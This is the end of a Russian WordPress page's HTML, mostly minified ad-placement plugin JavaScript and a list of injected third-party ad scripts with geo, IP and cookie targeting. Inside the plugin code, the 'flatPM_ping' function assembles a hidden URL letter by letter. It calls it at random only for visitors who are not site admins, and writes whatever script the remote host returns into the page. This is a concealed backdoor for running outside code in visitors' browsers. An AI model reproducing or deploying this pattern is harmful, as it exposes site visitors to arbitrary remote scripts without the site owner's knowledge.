Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"187297","html":[{"fst":"<script async src=\"https:\/\/jhdnntmkom.com\/v2\/8663\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang."]}},{"how":{"simple":{"position":"1"}},"ID":"187286","html":[{"fst":"<div class=\"yyHeDk326740\" style=\"display: flex;   justify-content: center;   align-items: center;\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'yyHeDk326740',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        page: 'https:\/\/experimentoria.ru\/',\n        refresh: false,\n        next: 0\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/edn70rey.js'; \n    document.head && document.head.appendChild(s);\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".flat_pm_start~p","search_all":"false"}},"ID":"187283","html":[{"fst":"<div class=\"AaFNFA322973\" style=\"display: flex;   justify-content: center;   align-items: center;\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'AaFNFA322973',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        page: 'https:\/\/experimentoria.ru\/',\n        refresh: false,\n        next: 0\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/z2ntyq1k.js'; \n    document.head && document.head.appendChild(s);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"187292","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\" style=\"display: flex;   justify-content: center;   align-items: center;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"187300","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"BknTyk322983\" style=\"display: flex;   justify-content: center;   align-items: center;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"1","indent":"0","after":"500","px_s":"px","close_window":"false"}},"ID":"187532","html":[{"fst":"<div class=\"GFagHZ322958\" style=\"width: 100vw\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'GFagHZ322958',\n        type: 'bn',\n        domain: 'hdbkome.com',\n\t\tpage: 'https:\/\/experimentoria.ru\/',\n        refresh: false,\n        next: 0\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/dby2rk94.js'; \n    document.head && document.head.appendChild(s);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"187939","html":[{"fst":"<div class=\"uvpjcw377137\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n     k_init.push({\n    \"id\": \"uvpjcw377137\",\n    \"type\": \"cu\",\n    \"domain\": \"hdbkell.com\",\n    \"page\": \"https:\/\/experimentoria.ru\/\",\n    \"next\": \"1\",\n    \"rerun\": true,\n    \"newtab\": \"1\",\n    \"exclude\": \"\",\n    \"include\": \"\",\n    \"delay\": \"3\",\n    \"batchSize\": \"1\",\n    \"batchInterval\": \"3\",\n    \"filterDevice\": \"mobile\",\n    \"blockedReferrers\": \"E\"\n});\n     \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkell.com\/zncu9.js'; \n    document.head && document.head.appendChild(s);\n<\/script>      ","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"1"}},"ID":"187957","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: knotes.ru @ 2025-10-12 02:35:34 by W3 Total Cache
-->